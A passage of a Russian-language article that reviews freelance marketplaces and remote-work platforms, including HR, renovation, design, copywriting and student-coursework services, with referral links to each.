HR-услуг?</h3><p>Это рекрутеры, бизнес-тренеры, HR-менеджеры, специалисты по мотивации, управлению персоналом, коучи и специалисты по трудоустройству.</p><p>Как долго существуем сервис? Платформа была запущена в августе 2011 года и на сегодняшний день имеет более 40 000 исполнителей, 20 000 заказчиков и более 50 000 подписчиков по всей России. По состоянию на декабрь 2021 года аудитория составляет 200 000 человек в месяц и сервис активно растет.</p><p><strong>Что ты можешь здесь сделать?</strong></p><li>Публикуя проект здесь, заказчик может быстро найти исполнителей для решения любых HR-задач по всей России. Воспользуйтесь каталогом услуг, чтобы получить представление о том, какие услуги предоставляют исполнители сервиса. Заказчик выигрывает, ведь у сервиса лучшие цены и большой выбор исполнителей.</li><li>Исполнитель может добавлять свои услуги и материалы, собирать баллы и отзывы, общаться на форуме, участвовать в проектах сайта и получать работу напрямую от заказчиков. Сервис является продавцом услуг исполнителя, совершенно бесплатно на старте.</li><strong>Каталог услуг исполнителей на бирже HR-заказов</strong><li>Подбор продавцов</li><li>Подбор линейного персонала на смены</li><li>Подбор линейных рабочих</li><li>Набор персонала по отраслям</li><li>Подбор специалистов в профессиональных областях</li><li>Подбор менеджеров</li><li>Подбор персонала со знанием иностранных языков</li><li>Другие услуги по подбору персонала</li><li>Обучение сотрудников по теме</li><li>Обучение персонала в сетях</li><li>Подготовка кадров по различным специальностям</li><li>Формы обучения сотрудников</li><li>Обучение сотрудников отдела кадров</li><li>Обучение для продавцов</li><li>Услуги по оценке сотрудников</li><li>Разработка показателей KPI и систем вознаграждения</li><li>Формирование корпоративной культуры</li><li>Службы занятости HR-услуги</li><li>Коучинг и консалтинг</li><h3>С чего начать?</h3><li>Зарегистрироваться</li><li>Заполните свой профиль</li><li>Добавить услугу или оформить заказ</li><li>Подписаться</li><p><strong>На заметку новичкам:</strong></p><p>Хотите найти новых заказчиков каждый день?</p><li>Создайте свою услугу: это очень просто - нажимаете кнопку и заполняйте форму, находите заказы и выполняйте. Если услуга ваша интересна, заказчики пришлют вам свои отзывы.</li><li>Получить хорошие отзывы: Повышайте свою репутацию, завершайте проекты, собирайте отзывы</li><h3>HR-клуб</h3><p>Хотите заработать больше? Стань экспертом HR-клуба!</p><li>Отвечайте на вопросы! Повышайте свою деловую репутацию и получайте дополнительные отзывы и баллы</li><li>Публикуйте свои советы, кейсы и программы: Укрепите свое портфолио, повысьте доверие заказчиков</li><h3>ПРО аккаунт</h3><p>Если вы профессиональный фрилансер с деловой репутацией, купите Pro-аккаунт! Получите аккредитацию! и получите значок PRO и знак утвержденного подрядчика, влияющий на выбор заказчика:</p><li>Откройте свои контакты для всех и получайте больше приглашения</li><li>Чтобы быть особенным, выделите неограниченное количество приглашений, услуг, ответов и т. д.</li><p>Если у вас будет вопросы, пишите на support@hrtime.ru, они вам поможет!</p><h2>КвартираКрасиво. Работайте в оффлайн если Вы строитель</h2><p>КвартираКрасиво.ру — сайт, на котором можно найти специалистов по ремонту квартир и строительства домов. <a href="https://kvartirakrasivo.ru/" target="_blank" rel="noreferrer noopener nofollow">Сервис работает</a> со всеми городами России. На сайте более 10 000 мастеров и бригад зарегистрировано, готовых помочь в любое время, только остается добавить заявку и дождаться предложений с ценами на ремонт.</p><p>Если вам нужна работа, регистрируйтесь и получайте заказы</p><li>Десятки заказов каждый день</li><li>Свободный доступ к заказам</li><li>Экономьте на рекламе</li><li>Новый источник постоянных заказов</li><h3>Как найти работу?</h3><p>Регистрируйтесь, выбирайте интересный заказ для вас по вашей специальности. Оставьте свое предложение заказать с ценой и условиями исполнение. Покупатель свяжется с вами если интересно.</p><h3>О Квартира Красиво</h3><p>Услуга сервиса «Красивая квартира», с одной стороны, помогает владельцам квартир найти хороших работников, нуждающихся в ремонте, а с другой стороны, предлагает хорошую работу строителям. Регистрация в сервисе совершенно бесплатна для заказчиков и исполнителей.</p><p>В рейтинге участвуют зарегистрированные строители: плиточники, маляры, плотники, сантехники и представители других профессий. Стоимость услуг зависит от количество положительных и отрицательных отзывов, оставленных покупателями.</p><p>Заказчики, пришедшие на биржу, могут не только увидеть примеры работ интересующего их работника, а еще может узнать его возраст, район проживания, цены на услуги и другую полезную информацию. Заказчик может оценить качество услуг на основе отзывов.</p><p>Подробнее о сервисе вы можете узнать на странице помощи сайта, посмотреть раздел FAQ, там есть ответы на часто задаваемые вопросы или вы сами можете задать вопросы, используя форму обратной связи. Приятного сотрудничества с Apartment Beautiful!</p><h3>Для работодателей</h3><p>Где найти строителей для ремонта? Красивая квартира поможет найти застройщика, сэкономить время и деньги. Поиск застройщика осуществляется всего в 4 шага:</p><p>1. Разместите заказ бесплатно! Пожалуйста, подробно опишите, какие работы Вам необходимо выполнить в Вашем заказе. Чем лучше описан заказ, тем лучше и точнее будут цены и предложения застройщиков. При заказе введите следующую информацию:</p><li>Когда и где начинать работу</li><li>Примерные или точные размеры работы</li><li>Картинки, схемы</li><li>Добавьте свой заказ сейчас!</li><p>2. Получите расценки от строителей. Как только ваш заказ будет подтвержден, вы получите расценки и предложения от строителей, заинтересованных в вашей работе. Сравните цены и отзывы, удалите ненужных застройщиков из заказа.</p><p>3. Выберите лучшего застройщика. Читайте отзывы о застройщиках, воспользуйтесь внутренней почтой сайта для уточнения вопросов по работе. После того, как вы выбрали желаемого застройщика, нажмите кнопку «Назначить подрядчиком». Удачного ремонта!</p><p>4. Оставить комментарий. После выполнения всех работ оставьте комментарий о застройщике и поделитесь своим опытом с другими участниками.</p><h2>Prepods24. Онлайн-сервис, автор студенческих работ, помощь в обучении, консультации без дополнительной оплаты</h2><p>Prepods24 — это онлайн-сервис, который спасает тысячи студентов от отстранения от занятий на каждом занятии. А для учителей это способ заработать деньги, не выходя из дома. Для взаимодействия с клиентом есть простая и удобная система, бонусы от компании, гибкий график работы – именно такую работу на дому предлагает сервис. Ежедневно на <a href="http://prepods24.ru/?ref=65555" target="_blank" rel="noreferrer noopener nofollow">Prepod24</a> поступают много новых заказов, вам просто нужно выбрать подходящий.</p><h3>Как стать автором?</h3><p>На сервисе Препод24 стать автором студенческих работ достаточно просто. Чтобы начать работу, пройдите простой процесс регистрации. Далее наступает этап аккредитации исполнителя. После регистрации в течение 2 рабочих дней менеджер сервиса свяжется с вами по телефону, а затем активирует ваш аккаунт. А пока вы можете легко просматривать заказы в личном кабинете. Общаться с клиентами и размещать предложения по заказам можно только после этапа аккредитации.</p><p><strong>Вакансия на Препод 24</strong></p><p>Сервис позволяет клиентам и авторам встречаться для написания исследовательских работ в режиме онлайн. Prepod24 — текстовый обменник. Цену работы вы определяете сами. Зарабатывайте столько денег, сколько хотите!</p><p>Удаленная работа для авторов научных статей. Сервис предлагает:</p><li>Гарантия оплаты заказов: Сервис защищает исполнителя от недобросовестных заказчиков</li><li>Удобный вывод средств: Получайте доход разными способами</li><li>Конфиденциальность: Персональные данные, введенные при регистрации, не доступны третьим лицам.</li><li>Гибкий график работы: Вы организуете свой рабочий график и выполняете задачи в удобное для вас время</li><li>Большое количество клиентов: Вам останется только выбрать подходящие заказы.</li><li>Личное общение с клиентом: Общение с клиентом через чат на сайте, без посредников.</li><li>Комиссия сервиса 0%: Получите сто процентов от своей ставки</li><h3>Как начать работать?</h3><li>Зарегистрироваться: Вам необходимо заполнить форму и получить аккредитацию сервиса.</li><li>Выберите заказ: Каждый день вы будете получать уведомления о новых заказах на сайте. Выбирайте любой заказ, оцените его и обсудите условия с заказчиком в чате.</li><li>Выполнение работы: Заказчик выбирает подрядчика и оплачивает его работу. Если клиент выберет вас, вы получите работу.</li><li>Вам платят: Делайте качественную работу и ваш заработок будет расти вместе с вашим рейтингом.</li><p>Памятка успешного автора студенческих работ: Подробно опишите свои личные навыки в профиле. Соблюдение сроков выполнения заказа Убедите клиента, что вы лучший специалист по его заказу. Оперативно реагировать на исправления заказов.</p><h2>Kursar. Продайте свою работу</h2><p><strong>Какие условия продажи готовых работ</strong></p><p>Вы можете продать практически любую работу, которая соответствует следующим условиям: Работа не находится в свободном доступе в сети, ее уникальность должно быть выше 50% по системе Антиплагиат.ру. Никому не нужен и не купить то, что можно найти бесплатно. Работы, которые еще не выложены в открытый доступ, представляют ценность. Задание работы можно описать словами. Допустимо прикрепить к заданию схему. Задание только в виде картинки, размещать бесполезно. Пользователь не сможет найти вашу работу через поисковик, поэтому ее никто не купит.</p><h3>За сколько можно продать готовую работу?</h3><p>Продать готовую работу за большие деньги сразу не получится. Даже если работа хорошая и уникальная. Покупатель скорее закажет новую работу, чем купит вашу за ту же цену (или дороже). Вы имеете право устанавливать любую цену, но если вы действительно хотите получить деньги, указывайте реальную цену.</p><p>Чтобы установить цену на свою работу, просмотрите похожие объявления. Чем «старше» работа, тем ниже цена. Комиссия компании составляет 30% от стоимости указанной вами работы. Это небольшая цена, гарантирующая, что, отправив свою работу покупателю, вы получите за нее деньги.</p><strong>Продайте готовую работу сразу</strong><p>У каждого новичка, после мысли о продаже своей работы, возникает естественное желание продать свои работы сразу, все вместе, и получить за них хорошие деньги. Спешим вас расстроить, сказав, что это невозможно. Никто не будет покупать пачку работ, ведь опции, тематика или программа обучения могут меняться. Что касается компаний, занимающихся написанием эссе, то им интересны работы в тот момент, когда на них есть спрос, а не предложение. Очень вероятно, что никому из клиентов эта работа никогда не понадобится, а деньги будут выплачены.</p><h3>Как продать свою работу?</h3><p>После <a href="https://kursar.su/sdelat-zakaz?ref=afhpu47w" target="_blank" rel="noreferrer noopener nofollow">регистрации</a> авторизуйтесь в системе и нажмите «Продать свою работу». Кстати, дайте промокод “afhpu47w “ клиент получить 5% скидку за счет компании сразу же, а не за ваш счет. Заполняйте описание работы максимально полно: план, задание, укажите, какое ПО использовалось (если работа по программированию), все ответы. Из описания пользователь должен понять, ему это нужно или не нужно. Пишите только правду.</p><p>Прикрепите файл с работой. Файл скрыт от менеджеров компании и покупателей до момента получения оплаты за него. Убедительная просьба размещать работу полностью, проверяйте то что вы загрузили. За загрузку «левых» файлов — пользователь и все его работы удаляются с ресурса.После продажи вашей работы на ваш счет будет зачислено 70% ее стоимости. Размещая свою работу на продажу, вы соглашаетесь с Публичной офертой сервиса Kursar.</p><h3>О компании</h3><p>Компания «Kursar» начала работу в 2010 году. Сначала в компании было всего 2 сотрудника и 5 авторов. Благодаря энтузиазму, трудолюбию сотрудников сервис активно развивается. С каждым годом увеличивается количество сотрудников, авторов и выполненных работ. За эти годы сервис приобрел просто колоссальный опыт общения со студентами!</p><p>В 2011 году компания получила название «Kursar».В 2014 году сервис внедрил CRM-систему. Это система помощи в написании работ, позволяющая учитывать все требования клиента. С ее помощью отслеживается заказы, контролируется качество работ, что гарантирует вам безупречное качество и точность в соблюдении сроков.</p><p>В 2019 году сервис стал международной компанией. На сегодняшний день специалисты оказали помощь более чем 15 000 студентов. Основа успеха — это, конечно же, команда. После работы с сервисом у вас останутся самые приятные впечатления!</p><h2>Dizkon. Наши заказчики — это ваши клиенты!</h2><p>Зарабатывайте, занимаясь любимым делом где угодно когда угодно.</p><p>Dizkon — проект крупнейшей в Рунете биржи фриланса FL.ru Здесь собраны все самое лучшее: серьезных заказчиков, известные бренды, внушительные призовые фонды, профессиональных дизайнеров и море креатива.</p><p><strong>О проекте</strong></p><p><a href="https://www.dizkon.ru/" target="_blank" rel="noreferrer noopener nofollow">Dizkon</a> работает по принципу краудсорсинга. Заказчики получают нестандартную качественную дизайнерскую работу в необходимые им сроки, а дизайнеры — дополнительный доход. Сервис обеспечивает безопасность и гарантированный результат для всех участников. Сотрудничество заказчиков и дизайнеров происходит в соответствии с действующим законодательством РФ, в том числе статьями Гражданского кодекса о публичных конкурсах.</p><p>Компания аффилирована с крупнейшей биржей фриланса в Рунете FL.ru.</p> <h2>Godesigner - площадка для дизайнеров</h2><p>Go Designer — площадка для объединение дизайнеров и заказчиков.<a href="https://godesigner.ru/urls/d0b37d" target="_blank" rel="noreferrer noopener nofollow"> Godesigner</a> — команда креативных людей, менеджеров и бизнесменов из мира рекламы. Сервис решил приложить все усилия объединить заказчиков и представителей творческих профессий, создав площадку для эффективной работы.</p><p>Есть проекты, которые не требуют сетевых агентств или которые нужно выполнить в сжатые сроки. Вот тут-то вам и поможет Go Designer — сервис опубликует ваши проекты и предоставит дизайнерам отличные идеи.</p><p>Вам нужен логотип, сайт, любой графический дизайн, слоган, сценарий или текст? Тогда обращайтесь к сервису! Опишите, что вам нужно, какую цену вы предлагаете и укажите сроки. Надо будет на сайте опубликовать бриф, и как дизайнеры увидит, предложат вам свои решения — и вы выберете лучшее! Вы сами назначаете цену, вы устанавливаете требования и сроки. Подробнее об этом можно прочитать в разделе «Как это работает»!</p><p>Офис сервиса находится в Санкт-Петербурге, а команда дизайнеров и копирайтеров работает со всего мира.</p><h3>Как это работает?</h3><p>1. Заказчики опишут, что им нужно.</p><p>2. Вы предложите идеи!</p><p>3. Заказчик выберет лучший дизайн.</p><h2>Dribbble - место встречи изменит нельзя</h2><p>Присоединяйтесь к лучшему в мире творческому сообществу. Развивайте свой бренд, развивайте свои навыки и создавайте проекты своей мечты на Dribbble.</p> <p><a href="https://dribbble.com/" target="_blank" rel="noreferrer noopener nofollow">Dribbble</a> — это сердце сообщества дизайнеров и лучшее место для поиска и общения с дизайнерами и вакансиями по всему миру.</p><p>Где миллионы дизайнеров учатся, делятся и получают работу/ С 2009 года Dribbble стал местом, где миллионы дизайнеров по всему миру находят вдохновение, расширяют свои портфолио, знакомятся с лучшими талантами и находят новые возможности. Независимо от того, являетесь ли вы новым дизайнером или опытным профессионалом, присоединяйтесь к миллионам дизайнеров, которые начали и построили успешную карьеру в сфере дизайна на Dribbble.</p><h2>Illustrators - сообщество иллюстраторов и художников</h2><p><a href="https://illustrators.ru/" target="_blank" rel="noreferrer noopener nofollow">Illustrators</a> — это сообщество русскоязычных иллюстраторов и художников. Сообщество создано для заказчиков иллюстраций и иллюстраторов, но в первую очередь на сайте вы найдете портфолио авторов. Каждый иллюстратор может создать свою уникальную страницу и размещать свои работы или делиться с аудиторией новостями, своими знаниями или просто мыслями об иллюстрациях.</p><p>Сервис также открыты для заказчиков в сфере иллюстрации. Они могут найти на сайте нужного им автора практически в любой области иллюстрации; в книжном, рекламном, журнальном или интернет-стилях, для этого у сервиса есть отдельный раздел “Работы”, где вы можете бесплатно оставить объявление или написать автору лично после регистрации на сайте. Публикация в разделе “Работы” пока бесплатна, поэтому поспешите заказать красоту у профессионалов, которая спасет ваш собственный мир здесь и сейчас!</p><p>В сервисе есть два аккаунта:</p><p>1. Базовый (любительский)</p><p>2. Мастер аккаунт</p><p>Разница между этими двумя аккаунтами довольно существенная. На любительский аккаунт можно 60 иллюстраций загрузить, а на аккаунт «Мастер» — 250 иллюстраций. Также есть возможность отвечать на объявления в разделе «Работы» 25 раз в месяц, а на базовом — 5 раз.</p><p>Для получение профессионального статуса автор должен проявлять активность своими работами. Подать заявку на профессиональный аккаунт «Мастер» в разделе «Сообщество» может только другой профессиональный иллюстратор.</p><p>Также есть третий тип аккаунта — Premium. В этом аккаунте все ограничение снимается и этот аккаунт платный. Вы можете в разделе “Работы” отвечат на все объявления и загружать иллюстрации сколько хотите.</p><h2>Kadrof - работа для фрилансеров</h2><p><a href="https://www.kadrof.ru/" target="_blank" rel="noreferrer noopener nofollow">Kadrof:</a> Ваш путеводитель в мир фриланса и удаленной работы! Этот сервис существует очень давно. Он создан 2006 года 24 апреля. Здесь может работать любой желающий стать фрилансером и зарабатывать в Интернете. Здесь вы найдете много информации о фрилансе и удаленной работе. Потому что этот сервис был создан когда слово “фриланс” нигде не употреьлялось и информация про фриланс почти не была, поэтому здесь был написан много статей про фриланс и удаленной работе. Специалисты делились своими знаниями и опытами.</p><p>Для фрилансеров и заказчиков есть бесплатные сервисы.</p><li>На сайте есть каталог востребованных во фрилансе профессий. Каждая профессия имеет подробное описание, плюсы и минусы, как освоить профессию и где ей учиться</li><li>Если вам будет что то не понятно или будут вопросы по фрилансу, добавьте их в раздел «Вопросы и ответы». Посетители сайта, многие из которых опытные фрилансеры, помогут вам найти ответы. Консультируйтесь по любым темам, связанным с фрилансом, и не забывайте смотреть ответы!</li><h2>Allfreelancers. Биржа фрилансеров</h2><p><strong>О бирже</strong></p><p><a href="https://allfreelancers.su/" target="_blank" rel="noreferrer noopener nofollow">Биржа фрилансеров</a> объединяет профессионалов из разных областей. В сервисе фрилансеры таких специализаций как: дизайнеры, копирайтеры, веб-разработчики, программисты, менеджеры и других специальностей.</p><p>Публикация ваших проектов бесплатна как для работодателей, так и для фрилансеров.</p><p>Если вы фрилансер, создайте профиль! Отправьте свою контактную информацию, расскажите о своих навыках, покажите свое портфолио и вы найдете работу. Хорошо заполненный профиль вам помогает быстро найти хорошую работу 24/7.</p><p>Вы заказчик или работодатель? Здесь вы подбираете исполнителей для разовых или простых задач. Воспользуйтесь каталогом поиска специалистов в базе данных. База данных постоянно обновляется и вместе с этим выбор за вами.</p><p>AllFreelancers - удаленная работа для программистов, верстальщиков, дизайнеров.</p><h2>Prohq - что это такое</h2><p><strong>О Prohq</strong></p><p>Концепция <a href="http://www.prohq.ru/" target="_blank" rel="noreferrer noopener nofollow">биржи фриланса Prohq</a> возникла у Александра Николаева в начале 2010 года, вдохновившись лучшими образцами мировых бирж фриланса и увидев их потенциал. К тому времени Александр имел большой опыт поиска и найма фрилансеров и прекрасно понимал сильные и слабые стороны удаленной работы, а также прекрасно разбирался в инструментах ее реализации, которые предлагали на тот момент отечественные и зарубежные биржи фриланса.</p><h2>Weblancer - удаленная работа для фрилансеров</h2><p>Фрилансер – это свободный работник. Это слово когда-то использовалось для описания свободных наемников в военном деле. Современный фрилансер — это профессионал, который освободился от тирании офиса и начал работать из дома или в коворкинге. И без обязательного формального образования. Главное – овладеть навыками, необходимыми для выполнения конкретной задачи.</p><h3>Зачем нужна биржа Weblancer?</h3><p>Есть веб-сервисы, позволяющие заявителям предлагать свои услуги, а заказчикам — находить подрядчиков. <a href="https://www.weblancer.net/?affiliate=erkini" target="_blank" rel="noreferrer noopener nofollow">Weblancer</a> имеет большой каталог портфолио и вакансий удаленных работников. Работодатели или заказчики могут разместить конкретный проекты и вакансии и выбрать человека, который решит проблему. Для профессионалов работа на независимых биржах — это разовая подработка и возможность найти долгосрочное трудоустройство.</p><p>Weblancer Exchange — идеальное место для знакомства с потенциальными работодателями. Особенно для новичков, у которых еще не наработана клиентская база. Для профессионалов, начинающих свой путь в удаленной сфере, платформа является ценным ресурсом для повышения квалификации без вложений и имеет ряд преимуществ:</p><p>Одним из главных преимуществ работы на бирже является финансовая безопасность. Вывод денег из сервиса осуществляется максимально быстро и без каких-либо сложностей. И можно выводит на самые популярные платежные системы. Сотрудничество в рамках безопасной сделки, вы можете быть уверенным получат гарантии выполнения задания и его оплаты.</p><p>Кроме того соискатели удаленной работы, в свою очередь, могут проверить репутацию работодателя и определить, можно ли им доверять. Важным моментом для любого веб-ресурса является техническая поддержка. В Weblancer он моментально реагирует на запросы пользователей, быстро решает возникающие проблемы или дает советы по работе портала.</p><p>Есть форум, здесь можно найти помощь опытных коллег. Полезную информацию об удаленной работе вы также можете найти в блоге, который постоянно пополняется новыми статьями. Преимущества биржи фрилансеров Weblancer:</p><li>Первая биржа фрилансеров в СНГ.</li><li>Аудитория – более 2 000 000.</li><li>Споры в арбитраже решают профессиональные юристы.</li><li>Единственный независимый форум с дружелюбным сообществом.</li><li>Продуманная рейтинговая система, защищенная от мошенничества.</li><li>Быстрая, стрессоустойчивая служба поддержки)</li><h3>В каких сферах можно найти работу?</h3><li>Администрирование веб-сайтов</li><li>Архитектура и инженерия</li><li>Аудио и видео</li><li>Веб-дизайн и интерфейсы</li><li>Веб-сайты</li><li>Графика и фотография</li><li>Печать и фирменное программирование</li><li>Продвижение веб-сайтов (SEO)</li><li>Копирайтинг и перевод</li><li>Управление и администрирование</li><li>Обучение и репетиторство</li><h2>Freelance. Онлайн работа</h2><p><strong>Что такое Фриланс?</strong></p><p>Фриланс —свободный человек который выполняет проекты или задачи официально не работая на какой нибудь компании. Фрилансеры – самостоятельно ищут заказчиков, выполняет задачи и работают только на себя. Такой подход обеспечивает гибкость в выборе проектов, графика работы и местоположения, а также требует высокого уровня навыков самоорганизации и саморекламы.</p><p><strong>Каковы основные особенности фриланса?</strong></p><li>График: Фрилансер решает, сколько и когда ему работать.</li><li>Удаленная работа: Работа часто осуществляется через Интернет.</li><li>Основа проекта: Работы выполняются под заказ, без долгосрочных обязательств.</li><li>Независимость: полная независимость от руководства и офисной политики. Возможность организовать работу так, как удобно именно вам.</li><h3>Я фрилансер, как мне начать работать на сайте?</h3><p>Функции <a href="https://freelance.ru/" target="_blank" rel="noreferrer noopener nofollow">веб-сайта,</a> дополнительные услуги и полезные партнерские ресурсы для фрилансеров собраны на странице «Для фрилансеров».</p><p>Я зарегистрировался на вашем сайте, но ни один клиент не написал мне по электронной почте и не предложил мне работу, почему?</p><p>Есть несколько причин, по которым вам не пишут клиенты:</p><li>В вашем профиле мало информации. Убедитесь, что ваш профиль полный и содержательный. Включите подробное описание вашего высококачественного портфолио, услуг и опыта.</li><li>Полное ее отсутствие или низкая активность. Зачастую клиенты выбирают фрилансеров, которые активно работают на сайте. Почаще обновляйте свой профиль, продвигайте свой профиль в каталоге фрилансеров отвечайте на запросы клиентов, и на сайте в целом.</li><li>Соревнование. Фрилансеров много и конкуренция высокая. Постарайтесь выделиться уникальным предложением услуги или привлечь внимание оригинальной презентацией при продвижении профиля или привлекательном ответе на задание клиента, учитывающее потребности размещенного задания.</li><li>Цена и качество. Ваши ставки должна соответствовать вашему уровню опыта и качеству работы. Иногда стоит проявить немного гибкости в ценах, чтобы привлечь первых клиентов и получить отзывы.</li><li>Рейтинги и отзывы. Если у вас еще нет оценки или обзора, попробуйте сначала сделать несколько небольших заказов, чтобы получить положительную оценку.</li><h3>Я хочу зарабатывать много денег! Что я должен делать?</h3><li>Создайте профиль. Наполните свой профиль как можно подробнее, добавьте портфолио с примерами ваших работ для привлечения клиентов.</li><li>Развивайте свои навыки. Постоянно узнавайте новое и совершенствуйте свои навыки, чтобы предлагать услуги, более востребованные на рынке.</li><li>Создайте хорошую репутацию. Выполняйте заказы эффективно и вовремя, чтобы получить хорошие отзывы и рекомендации.</li><h2>Habr - биржа для фрилансеров</h2><p><strong>О Хабр Фриланс</strong></p><p><a href="https://freelance.habr.com/" target="_blank" rel="noreferrer noopener nofollow">Хабр Фриланс</a> — это удаленная биржа вакансий для ИТ-специалистов. Сервис с 2012 года помогает клиентам найти профессионалов для выполнения задач, а фрилансеров — принять заказы. Наиболее популярные категории для заказов: дизайн и создание контента, программное обеспечение и мобильные приложения, а также разработка сайтов.</p><p>Размещайте заказы и отвечайте на заказы, не меняя учетную запись: все функции, необходимые для того, чтобы быть клиентом и фрилансером, доступны в одном профиле.</p><p>Вы можете зарегистрироваться на Хабр Фриланс как заказчик или как фрилансер. После регистрации вы можете добавить еще один профиль — например, профиль заказчика, если вы зарегистрировались как фрилансер.</p><p>Заказчики заказывают бесплатно. Просмотр заказа полностью и просмотр контактной информации заказчиков является платной услугой. Цены вы можете посмотреть в разделе «Услуги и цены».</p><p>Оценивайте адекватность пользователя на основе комментариев о нем. Навыки фрилансера отражены в его портфолио и личной истории. Надежность клиента оценивается количеству закрытых заказов за это время и по дате регистрации на сайте.</p><p>Habr Freelance не осуществляет услуги по проведению платежей между пользователями, фрилансеры и заказчики сами договариваются об условиях выполнения заказов, размере и способе оплаты.</p><p><strong>Сервис поддерживается компанией TechMedia.</strong></p><p>Поддержка фрилансеров: Сервис специализируется на работе для IT-специалистов, для чего привлекает клиентов с Хабрахабра и других профессиональных сообществ. Заказов публикуется по следующим направлениям:</p><li>Создание сайтов,</li><li>Мобильных приложений и программного обеспечения,</li><li>а также дизайн и создание контента.</li><p>Каждый день работодатели публикуют разные заказы: простые для новичков или профессиональные для быстрой работы и сложные на продолжительный период времени. Отвечайте на заказы самостоятельно или предоставьте доступ к контактной информации, чтобы заинтересованный работодатель мог вам позвонить.</p><p>Возможность отвечать на заказы и просматривать контактную информацию клиентов является платной услугой. Подробнее о ценах вы можете читать в разделе «Услуги и цены».</p><h3>Как правильно заполнить форму?</h3><p>Заказчик принимает решение предложить фрилансера, основываясь не только на содержании ответа на заказ, но и на результатах просмотра профиля и портфолио. Поэтому эти страницы должны быть заполнены максимально подробно и информативно.</p><p>Загрузите на сайт качественную фотографию. Пожалуйста, введите свое имя и фамилию. Будьте внимательны при заполнении полей специальности и квалификации, по ним клиенты будут фильтровать список анкет.</p><p>Предварительный просмотр раздела «Обо мне» появится на карточке вашего профиля в списке фрилансеров.</p><p>Заполните поля контактной информации, чтобы заинтересованные клиенты могли связаться с вами напрямую. И покажите стоимость работы, чтобы уменьшить количество ненужных контактов.</p><h2>1clancer - сервис для программистов</h2><p>Удаленная работа в СНГ становится все обыденнее из года в год. Каждый час на <a href="https://1clancer.ru/" target="_blank" rel="noreferrer noopener nofollow">интернет-бирже Freelancer</a> регистрируется все больше новых заявок от разработчиков и работодателей. Исходя из этой картины, все больше людей хотят работать удаленно, зарабатывать деньги посредством фриланса, и из-за этого работодатели предпочитают услуги удаленных специалистов, а не своих штатных сотрудников.</p><h3>Почему работодатели останавливают свой выбор на фрилансерах?</h3><p>Конечно, потому, что IT услуги в основном требуется периодически и держать штатного специалиста довольно не выгодно. Сервис 1Clancer.ru имеет узкое направление фриланса - "услуги в сфере 1С" и разработан для тех, кто чувствует себя: самостоятельным, ответственным, образованным, уверенным в себе и своих знаниях, полагается только на себя, кто считает себя "независимым профессионалом" - все эти качества дают право называть себя "фрилансер".</p><p>На сервисе каждый фрилансер найдет себе работу по 1С. Работодатель в свою очередь сможет найти себе человека для оказания услуги 1С программиста, понять как происходит обслуживание 1С, познать программирование 1С ну и самое главное понять как происходит 1С настройка. Также на сервисе будут вестись еженедельные курсы по 1С, своего рода курсы 1С программирования для новичков. Главной целью данного раздела будет: обучение 1С программированию.</p><p>Кроме того, в сервисе вы можете хорошо зарабатывать. К сервису обращаются многие заказчики, готовые платить за решение своих проблем. Для начала вы регистрируетесь на сервисе и заполняете данные своего профиля. Вы будете следить за задачами и вакансиями, размещенными заказчиками, и оставлять отзывы по интересующим вас задачам.</p><p>Если клиент выбирает вас в качестве подрядчика, вы соглашаетесь с условиями сотрудничества с ним. Клиент платит вам за выполненную работу, вы повышаете свой рейтинг.</p><h2>Kwork — это фриланс по-новому</h2><p>Все мы время от времени пользуемся услугами фрилансеров, чтобы выполнить работу быстро и качественно. <a href="https://kwork.ru/ref/112296" target="_blank" rel="noreferrer noopener nofollow">Kwork, в этом вам поможет</a>. Тысячи покупателей готовы платить за ваши навыки и способности. Попробуйте магазин услуг фрилансера. Размещайте свои услуги и получайте заказы</p><p>1. Создать кварк: Зарегистрироваться за 5 минут – и готово!</p><p>2. Примите заказ: Заказчики увидят кворк и закажет услугу, вы получите уведомление об этом.</p><p>3. Отправьте свою работу и получите оплату. Выполняйте и сдавайте работу вовремя. Принятие оплата гарантирована и вовремя каждый раз после успешного выполнения заказа.</p><p>Попробуйте обмен проектами. Отвечать на интересные вопросы клиентов</p><p>1. Откликайтесь на проекты покупателей. Отслеживайте новые задания на Бирже и отправляйте свои предложения по тем, которые вас устраивают.</p><p>2. Получите и выполните заказ. Приступайте к заказам как можно скорее, выполняйте работу качественно и в срок. Это позитивно отразится на рейтинге!</p><p>3. Сдайте работу и получите оплату. Сдайте готовую работу заказчику. Оплата автоматически начислится на ваш баланс после проверки заказа покупателем.</p><h3>Как начать зарабатывать на Kworke?</h3><p>Зарегистрируйтесь как продавец. Как входите в свой аккаунт, на главной странице вы увидите 4 простых шага к успеху в Kwork. Следуйте им в точности и вскоре с вашим доходом все будет хорошо.</p><h3>Сколько денег я могу заработать?</h3><p>Заработок зависит от вашей специальности, скорости работы и рейтинга. Активные фрилансеры зарабатывают на Kwork в среднем 30 000 рублей. помесячно. Самые активные может заработать в месяц по несколько сотен тысяч рублей каждый.</p><h3>Аккаунт фрилансера платный?</h3><p>Платных аккаунтов и подписок нет. Kwork может присоединиться бесплатно. Сервис получает комиссию только с реально выполненных и оплаченных заказов. Установите удобную для вас цену с учетом комиссии и получите запланированную сумму.</p><h3>Как получить оплату за свою работу?</h3><p>Заказчик вносит предоплату, и когда заказ будет выполнен, Kwork переведет деньги на ваш баланс. За исключением случаев, когда заказ был выполнен, а оплата не поступила. Деньги в вашем аккаунте Kwork можно в любой момент снимать на электронный кошелек или на карту.</p><h2>Getblend - Сообщество локализаторов мирового уровня</h2><p><a href="https://www.getblend.com/" target="_blank" rel="noreferrer noopener nofollow">Сообщество BLENDers</a> состоит из более чем 25 000 профессиональных актеров озвучивания и переводчиков со всего мира.</p><p>Выходите на глобальный уровень благодаря комплексным услугам локализации — текстовой, голосовой, искусственного интеллекта и т. д.</p><li>Голосовой талант: Наши проверенные актеры озвучивания являются экспертами в озвучке и повествовании на 120 языках.</li><li>Лингвистические навыки: Сертифицированные специалисты-переводчики более чем на 120 языках и языковых парах для каждой отрасли.</li><h3>Почему стоит работать с Getblend?</h3><p>Лучшая в своем классе технология. Работайте над инновационной информационной панелью с лучшими CAT-инструментами.</p><li>Легкое общение: Общайтесь напрямую с заказчиками и отслеживайте свои проекты с помощью простой в использовании платформы.</li><li>Стабильный поток дохода: Сервис гарантирует бесперебойность рабочего процесса и справедливую оплату за каждый проект.</li><h2>Сopylancer - биржа для коперайтеров</h2><p>Еще больше интересных задач и высокий, стабильный доход</p><p>Для лучших авторов - высокий доход. Автоматическая система рейтинга выбирает лучших авторов. Заказчики оценивают исполнителей после получения текста на ознакомление. Авторы с низким рейтингом сразу удаляются из списка стоковых копирайтеров, а хорошие авторы имеют преимущество. Благодаря этому авторы <a href="http://copylancer.ru/part/donhyuk" target="_blank" rel="noreferrer noopener 